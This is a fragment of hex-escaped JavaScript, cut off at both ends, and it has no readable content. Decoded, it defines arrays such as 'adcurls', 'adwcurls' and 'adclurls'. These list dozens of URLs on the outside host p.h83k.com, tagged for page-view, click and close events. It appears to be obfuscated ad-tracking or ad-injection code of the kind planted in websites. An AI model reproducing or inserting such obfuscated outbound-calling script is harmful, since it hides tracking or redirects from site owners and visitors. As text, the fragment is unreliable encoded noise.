3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x7a\x6a\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x61\x37\x37\x73\x52\x70\x4c\x58\x39\x73\x4a\x53\x70\x73\x66\x62\x4b\x25\x32\x42\x52\x51\x55\x5a\x6c\x71\x76\x6c\x50\x34\x4c\x38\x55\x4c\x44\x53\x75\x65\x62\x45\x46\x65\x58\x73\x31\x53\x55\x59\x38\x65\x4d\x74\x36\x4d\x57\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x70\x66\x61\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x39\x66\x31\x43\x55\x77\x6a\x49\x51\x43\x54\x56\x38\x41\x51\x32\x35\x6e\x7a\x70\x77\x4d\x65\x6b\x4b\x7a\x67\x34\x4e\x44\x25\x32\x46\x6e\x45\x51\x37\x58\x57\x77\x69\x47\x4a\x66\x71\x77\x68\x6c\x58\x55\x61\x4b\x50\x33\x52\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x66\x79\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x61\x37\x30\x46\x48\x55\x6c\x49\x49\x45\x65\x30\x4c\x51\x25\x32\x46\x6d\x46\x64\x4f\x46\x57\x4e\x7a\x63\x35\x5a\x78\x76\x4a\x72\x72\x77\x4b\x77\x64\x58\x72\x72\x6c\x68\x5a\x41\x36\x70\x41\x34\x56\x4c\x79\x68\x4e\x32\x70\x30\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x7a\x78\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x31\x31\x63\x4e\x31\x72\x66\x6d\x52\x39\x74\x69\x38\x37\x7a\x50\x70\x63\x52\x49\x34\x6a\x52\x63\x70\x73\x4e\x75\x4b\x73\x46\x48\x63\x53\x49\x61\x58\x74\x73\x74\x47\x56\x53\x55\x70\x4d\x57\x39\x46\x25\x32\x46\x48\x64\x43\x35\x6f\x7a\x4d\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x65\x74\x72\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x61\x39\x61\x31\x45\x41\x4b\x63\x6f\x64\x4f\x47\x45\x46\x64\x6c\x61\x79\x7a\x55\x4a\x57\x38\x37\x71\x36\x64\x4a\x46\x4b\x7a\x79\x57\x52\x50\x75\x73\x6c\x4e\x44\x54\x25\x32\x42\x77\x55\x25\x32\x46\x25\x32\x46\x31\x72\x54\x74\x70\x42\x35\x4f\x4c\x49\x6c\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x73\x72\x6d\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x65\x35\x37\x7a\x70\x49\x25\x32\x46\x51\x70\x78\x4f\x6b\x4b\x44\x63\x73\x4e\x70\x50\x57\x69\x25\x32\x46\x39\x44\x25\x32\x42\x76\x30\x69\x59\x42\x70\x79\x6a\x76\x67\x25\x32\x42\x56\x47\x69\x78\x31\x32\x37\x37\x75\x57\x78\x75\x32\x4f\x30\x67\x30\x42\x4e\x59\x49\x30\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x72\x63\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x33\x33\x62\x36\x30\x59\x54\x6c\x74\x5a\x42\x59\x4a\x42\x55\x30\x56\x25\x32\x46\x71\x52\x64\x53\x51\x4a\x37\x34\x44\x6b\x63\x79\x79\x34\x57\x4e\x78\x6c\x42\x37\x5a\x4d\x32\x79\x37\x35\x57\x4d\x49\x52\x50\x41\x34\x33\x6c\x54\x65\x39\x37\x51\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x79\x6c\x71\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x61\x34\x32\x4f\x45\x76\x6a\x42\x34\x68\x67\x78\x64\x69\x7a\x59\x74\x5a\x43\x42\x32\x50\x57\x52\x5a\x4b\x76\x35\x70\x4d\x25\x32\x46\x35\x77\x66\x71\x25\x32\x42\x64\x73\x50\x46\x66\x71\x67\x32\x33\x4e\x74\x4c\x76\x72\x79\x42\x78\x6e\x4f\x65\x67\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x6f\x72\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x34\x66\x6b\x46\x76\x4f\x4d\x54\x57\x31\x71\x4b\x4d\x48\x58\x66\x68\x34\x36\x74\x44\x64\x6b\x6c\x79\x76\x4f\x45\x37\x64\x6a\x5a\x4b\x66\x65\x43\x35\x70\x51\x36\x61\x62\x62\x63\x70\x53\x6d\x51\x44\x57\x4f\x75\x76\x61\x43\x79\x67\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x6e\x73\x78\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x64\x31\x35\x74\x63\x33\x72\x53\x73\x4e\x75\x39\x33\x33\x4a\x4f\x53\x46\x63\x78\x45\x44\x6e\x61\x71\x4e\x46\x66\x6b\x54\x64\x6e\x4d\x41\x53\x6f\x52\x6a\x38\x6f\x36\x5a\x63\x6c\x45\x68\x61\x41\x66\x41\x6b\x33\x75\x67\x6c\x44\x33\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x72\x67\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x62\x31\x36\x51\x37\x41\x4d\x67\x74\x62\x74\x64\x71\x51\x39\x57\x68\x56\x50\x6f\x73\x71\x35\x4e\x4f\x39\x74\x5a\x78\x63\x31\x67\x69\x43\x52\x67\x51\x34\x35\x53\x50\x6e\x6b\x74\x48\x55\x30\x78\x61\x6f\x53\x52\x4e\x56\x6d\x37\x58\x38\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x62\x62\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x63\x61\x61\x25\x32\x46\x73\x54\x54\x36\x62\x74\x6e\x68\x6c\x55\x75\x4f\x66\x65\x31\x66\x39\x71\x56\x76\x72\x25\x32\x46\x42\x63\x32\x65\x6f\x39\x50\x6b\x67\x31\x6d\x67\x62\x30\x4d\x30\x50\x62\x72\x54\x6b\x79\x38\x74\x47\x36\x51\x49\x67\x6d\x43\x38\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x62\x62\x69\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x31\x30\x30\x37\x43\x4b\x51\x4b\x61\x69\x64\x25\x32\x42\x50\x51\x48\x6b\x51\x66\x57\x65\x56\x45\x45\x6a\x32\x69\x43\x71\x66\x64\x55\x36\x76\x6f\x66\x52\x55\x30\x79\x41\x6d\x39\x66\x41\x74\x37\x59\x66\x70\x45\x31\x4f\x77\x79\x4c\x31\x42\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x63\x63\x74\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x65\x61\x36\x25\x32\x42\x71\x30\x6c\x25\x32\x46\x53\x35\x6a\x4a\x42\x6c\x62\x58\x73\x45\x79\x33\x4a\x42\x75\x7a\x6e\x6d\x6d\x79\x78\x73\x53\x66\x45\x54\x32\x6c\x75\x56\x36\x67\x6e\x6a\x6c\x65\x77\x38\x30\x6f\x50\x52\x71\x64\x67\x34\x64\x61\x58\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x7a\x6a\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x64\x61\x66\x36\x4d\x76\x74\x68\x4c\x66\x32\x4c\x44\x42\x25\x32\x42\x4a\x50\x69\x71\x39\x62\x7a\x74\x4e\x75\x69\x6f\x65\x6d\x4c\x52\x42\x56\x34\x77\x4e\x79\x49\x76\x4f\x66\x52\x6b\x54\x77\x7a\x38\x6b\x4f\x47\x5a\x33\x43\x6b\x59\x68\x42\x38\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x70\x66\x61\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x39\x37\x62\x34\x63\x39\x68\x35\x4b\x7a\x52\x61\x4e\x41\x79\x58\x41\x55\x30\x31\x6a\x4f\x43\x68\x42\x34\x43\x4d\x58\x49\x4e\x52\x57\x6f\x46\x61\x49\x78\x55\x72\x79\x74\x6d\x4c\x4f\x52\x65\x30\x65\x64\x70\x73\x72\x79\x34\x34\x77\x38\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x66\x79\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x36\x64\x38\x52\x6d\x78\x54\x55\x70\x6b\x68\x49\x55\x72\x5a\x32\x46\x66\x36\x4b\x56\x57\x33\x35\x49\x46\x47\x5a\x50\x74\x30\x44\x46\x76\x46\x39\x43\x50\x38\x79\x59\x25\x32\x46\x54\x25\x32\x42\x46\x56\x4d\x53\x58\x32\x4f\x68\x45\x55\x67\x54\x31\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x7a\x78\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x34\x65\x65\x38\x78\x49\x65\x55\x31\x43\x57\x4f\x4e\x6c\x48\x6c\x59\x35\x25\x32\x46\x78\x46\x62\x34\x59\x25\x32\x42\x31\x66\x58\x71\x39\x47\x42\x38\x6f\x75\x54\x63\x66\x51\x46\x36\x54\x42\x6b\x57\x32\x44\x4f\x39\x68\x71\x77\x4c\x49\x46\x4e\x6f\x6f\x6d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x65\x74\x72\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x39\x38\x35\x63\x41\x51\x50\x68\x25\x32\x42\x50\x68\x65\x47\x44\x25\x32\x46\x46\x4e\x35\x58\x64\x56\x76\x45\x54\x37\x25\x32\x46\x44\x6f\x72\x39\x52\x78\x6f\x6c\x44\x48\x39\x78\x35\x4e\x47\x44\x55\x63\x47\x66\x49\x6b\x72\x59\x42\x38\x66\x6d\x25\x32\x42\x65\x47\x6a\x32\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x73\x72\x6d\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x33\x65\x33\x53\x47\x7a\x51\x4a\x59\x6f\x57\x65\x76\x49\x39\x67\x6e\x4c\x54\x48\x63\x63\x70\x7a\x68\x76\x4a\x52\x45\x37\x25\x32\x42\x4a\x75\x6c\x32\x6b\x37\x33\x38\x6d\x76\x72\x31\x4c\x61\x79\x50\x6c\x39\x75\x25\x32\x46\x62\x38\x7a\x44\x67\x31\x4d\x79\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x72\x63\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x39\x65\x62\x35\x41\x63\x36\x43\x49\x6c\x36\x55\x44\x74\x53\x6f\x53\x70\x37\x38\x76\x4e\x33\x6d\x35\x69\x38\x72\x48\x34\x48\x61\x65\x75\x58\x6e\x35\x66\x66\x6d\x25\x32\x42\x78\x4a\x45\x34\x6c\x58\x59\x58\x7a\x6c\x56\x6f\x59\x38\x6e\x34\x72\x43\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x79\x6c\x71\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x62\x33\x34\x72\x67\x4d\x73\x76\x71\x47\x70\x68\x61\x38\x4b\x46\x45\x6e\x49\x4d\x37\x6b\x76\x4b\x55\x75\x78\x41\x4f\x50\x42\x47\x53\x4d\x59\x76\x76\x43\x4a\x61\x76\x62\x39\x4e\x6e\x6d\x52\x71\x35\x32\x79\x36\x42\x65\x55\x68\x57\x42\x59\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x6f\x72\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x63\x35\x39\x25\x32\x42\x52\x6f\x59\x4e\x51\x41\x48\x73\x42\x4a\x65\x52\x42\x73\x4d\x44\x39\x61\x59\x6f\x50\x75\x6e\x62\x25\x32\x46\x63\x42\x33\x6a\x62\x41\x6c\x4a\x4c\x66\x44\x4b\x52\x73\x52\x58\x43\x55\x43\x41\x30\x31\x49\x79\x57\x62\x76\x61\x48\x39\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x6e\x73\x78\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x31\x65\x35\x63\x4a\x64\x62\x52\x36\x71\x76\x35\x49\x45\x34\x55\x42\x73\x43\x6e\x33\x47\x35\x4f\x50\x62\x64\x43\x54\x30\x6f\x78\x35\x57\x6a\x33\x61\x4b\x53\x38\x39\x43\x52\x6a\x71\x37\x42\x72\x6c\x61\x79\x37\x65\x65\x52\x77\x4d\x6d\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x72\x67\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x37\x33\x64\x41\x35\x75\x76\x25\x32\x46\x74\x49\x6c\x64\x65\x47\x5a\x47\x25\x32\x42\x58\x4c\x79\x54\x4a\x30\x4c\x50\x6c\x4d\x41\x78\x46\x25\x32\x46\x39\x4f\x49\x4f\x33\x33\x30\x49\x79\x6d\x59\x44\x56\x31\x41\x4c\x68\x72\x4a\x35\x43\x79\x68\x71\x39\x38\x71\x75\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x62\x62\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x39\x33\x66\x33\x47\x74\x73\x47\x6d\x36\x36\x44\x4b\x64\x52\x4d\x41\x39\x7a\x70\x37\x5a\x6e\x57\x57\x61\x6f\x39\x69\x38\x67\x4e\x6d\x41\x65\x4e\x6c\x53\x77\x61\x71\x6c\x73\x66\x44\x31\x57\x62\x6e\x43\x44\x72\x41\x53\x79\x72\x39\x39\x55\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x62\x62\x69\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x62\x38\x61\x78\x4f\x30\x63\x64\x6c\x58\x47\x39\x4f\x38\x46\x6d\x70\x66\x4b\x65\x32\x44\x63\x53\x62\x51\x64\x4e\x67\x67\x69\x6c\x4f\x75\x55\x4c\x53\x59\x46\x25\x32\x42\x36\x6f\x4b\x25\x32\x46\x78\x31\x71\x41\x4c\x69\x4a\x56\x45\x58\x6e\x41\x4b\x56\x25\x32\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x63\x63\x74\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x34\x37\x36\x70\x55\x66\x4b\x74\x47\x4f\x47\x7a\x71\x44\x44\x49\x57\x43\x51\x51\x33\x4e\x76\x45\x77\x48\x69\x77\x69\x46\x4d\x47\x37\x66\x50\x55\x39\x37\x5a\x48\x59\x32\x63\x39\x52\x47\x6d\x41\x78\x52\x36\x38\x4e\x30\x71\x36\x47\x49\x53\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x7a\x6a\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x66\x30\x33\x30\x41\x54\x49\x30\x44\x6e\x6e\x4b\x39\x51\x74\x30\x30\x4c\x67\x39\x4d\x6a\x35\x74\x51\x79\x57\x4e\x74\x6b\x73\x45\x4b\x77\x6a\x4f\x59\x6b\x53\x33\x71\x63\x47\x51\x4e\x76\x6d\x64\x53\x30\x34\x7a\x4d\x4c\x46\x69\x77\x71\x42\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x70\x66\x61\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x39\x36\x35\x6f\x4a\x79\x47\x78\x4e\x64\x66\x34\x5a\x59\x6f\x63\x38\x74\x43\x35\x25\x32\x42\x6a\x33\x32\x78\x34\x69\x55\x76\x35\x49\x25\x32\x46\x6e\x47\x64\x78\x7a\x6d\x45\x50\x57\x58\x47\x69\x47\x61\x6e\x6f\x61\x73\x68\x70\x6e\x33\x5a\x51\x67\x4d\x4a\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x66\x79\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x35\x34\x62\x41\x30\x79\x74\x63\x68\x59\x64\x7a\x71\x48\x39\x50\x6e\x39\x56\x6d\x64\x71\x54\x74\x69\x32\x46\x48\x42\x25\x32\x42\x74\x58\x72\x39\x51\x76\x6b\x25\x32\x42\x44\x61\x58\x61\x73\x71\x25\x32\x42\x61\x68\x41\x56\x34\x56\x59\x6d\x45\x4e\x49\x7a\x4b\x45\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6a\x7a\x78\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x32\x35\x65\x78\x71\x79\x69\x37\x34\x68\x25\x32\x42\x6c\x39\x54\x42\x7a\x71\x49\x48\x46\x75\x63\x69\x36\x65\x50\x46\x73\x44\x67\x36\x25\x32\x46\x4a\x4f\x68\x76\x52\x38\x6f\x46\x6c\x61\x6f\x54\x32\x78\x30\x31\x71\x44\x37\x75\x72\x4a\x53\x77\x61\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x69\x65\x74\x72\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x33\x39\x5a\x47\x4f\x57\x61\x42\x6d\x71\x79\x6b\x46\x51\x30\x58\x70\x33\x62\x37\x25\x32\x46\x73\x64\x62\x46\x5a\x70\x25\x32\x46\x62\x66\x50\x6b\x34\x48\x61\x35\x69\x46\x68\x51\x56\x79\x4f\x72\x6a\x74\x5a\x63\x67\x6e\x77\x25\x32\x42\x31\x77\x61\x50\x34\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x68\x73\x72\x6d\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x38\x65\x66\x32\x79\x76\x6a\x78\x76\x31\x25\x32\x46\x61\x72\x25\x32\x42\x69\x46\x72\x6a\x25\x32\x42\x4b\x34\x25\x32\x42\x67\x6a\x49\x42\x55\x44\x59\x4f\x58\x45\x58\x6b\x46\x69\x41\x77\x44\x69\x49\x49\x25\x32\x46\x67\x64\x6b\x4a\x4a\x4e\x33\x54\x6f\x6e\x50\x49\x50\x46\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x72\x63\x6b\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x37\x62\x57\x6c\x39\x4c\x43\x45\x4d\x30\x25\x32\x42\x46\x63\x4d\x64\x77\x35\x56\x47\x25\x32\x42\x6a\x44\x61\x54\x55\x4c\x56\x4a\x4f\x48\x65\x49\x62\x54\x70\x4a\x57\x39\x47\x48\x39\x72\x37\x65\x75\x68\x41\x43\x36\x42\x33\x38\x63\x39\x4b\x38\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x79\x6c\x71\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x61\x38\x4e\x6d\x71\x44\x63\x65\x42\x37\x47\x47\x59\x62\x53\x74\x67\x79\x45\x41\x42\x32\x38\x51\x25\x32\x42\x31\x51\x30\x65\x57\x52\x74\x42\x7a\x32\x4f\x77\x73\x35\x6b\x33\x44\x41\x52\x6e\x4c\x53\x4a\x6b\x71\x51\x39\x6b\x76\x6a\x51\x38\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x6f\x72\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x33\x38\x33\x76\x69\x43\x57\x50\x61\x33\x77\x31\x50\x46\x71\x31\x76\x33\x4b\x74\x4f\x49\x50\x4d\x4b\x69\x56\x59\x46\x4a\x42\x4c\x38\x42\x48\x49\x68\x36\x46\x6b\x48\x6a\x63\x53\x33\x64\x38\x69\x57\x56\x73\x77\x61\x31\x62\x5a\x67\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x6e\x73\x78\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x61\x33\x38\x34\x46\x4d\x67\x65\x74\x59\x36\x33\x45\x4e\x4e\x4d\x62\x53\x47\x70\x45\x77\x25\x32\x42\x55\x7a\x30\x74\x59\x68\x53\x73\x42\x6b\x6f\x54\x33\x46\x33\x32\x56\x79\x4e\x25\x32\x46\x34\x4d\x55\x32\x63\x41\x35\x69\x45\x38\x75\x6f\x78\x78\x34\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x72\x67\x71\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x63\x30\x35\x77\x34\x25\x32\x46\x43\x62\x67\x57\x41\x35\x4b\x6a\x79\x42\x64\x33\x75\x41\x54\x6c\x62\x41\x58\x32\x49\x45\x6f\x62\x71\x43\x34\x52\x4b\x4b\x4b\x41\x62\x67\x44\x49\x32\x38\x4a\x42\x30\x48\x31\x4c\x5a\x4b\x72\x46\x67\x66\x69\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x62\x62\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x32\x39\x31\x7a\x6d\x30\x55\x35\x6e\x65\x49\x6c\x55\x72\x48\x37\x6f\x4f\x50\x57\x6b\x73\x68\x38\x78\x37\x62\x50\x51\x64\x25\x32\x46\x65\x65\x51\x76\x37\x51\x64\x35\x43\x78\x36\x75\x41\x77\x55\x6c\x45\x35\x56\x47\x35\x54\x38\x4f\x4c\x66\x41\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x62\x62\x69\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x64\x64\x31\x6a\x35\x4f\x58\x44\x35\x39\x73\x6d\x72\x49\x6a\x30\x73\x63\x4c\x47\x66\x42\x25\x32\x46\x41\x25\x32\x46\x31\x6b\x51\x4b\x6d\x56\x47\x67\x4c\x79\x4e\x39\x51\x70\x41\x48\x78\x71\x70\x35\x32\x67\x61\x68\x71\x50\x6d\x36\x32\x25\x32\x42\x69\x32\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x63\x63\x74\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x36\x63\x31\x31\x5a\x7a\x43\x36\x36\x25\x32\x42\x4b\x63\x56\x34\x69\x76\x78\x4a\x49\x6c\x73\x39\x41\x35\x62\x76\x52\x4e\x70\x57\x42\x49\x50\x50\x6f\x50\x6a\x79\x37\x55\x73\x7a\x38\x52\x53\x30\x78\x38\x46\x58\x52\x55\x62\x79\x54\x65\x39\x41\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5